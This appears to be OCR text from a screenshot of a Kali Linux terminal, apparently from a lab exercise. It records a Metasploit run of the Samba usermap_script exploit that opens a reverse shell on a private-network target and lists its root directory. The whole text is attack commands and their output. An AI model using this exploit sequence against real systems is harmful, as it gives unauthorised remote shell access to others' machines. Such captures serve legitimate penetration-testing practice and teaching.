 Applications Places Terminal Sun 15:31 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: /usr/share/exploitdb/ex...
msf5 exploit(multi/samba/usermap_script) > set LhOST 192.168.56.103
LhOST => 192.168.56.103
msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Command shell session 1 opened (192.168.56.103:4444 -> 192.168.56.102:43170) at 2020-11-01 15:31:40 -0500
ls
bin
boot
cdrom
temp.txt
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz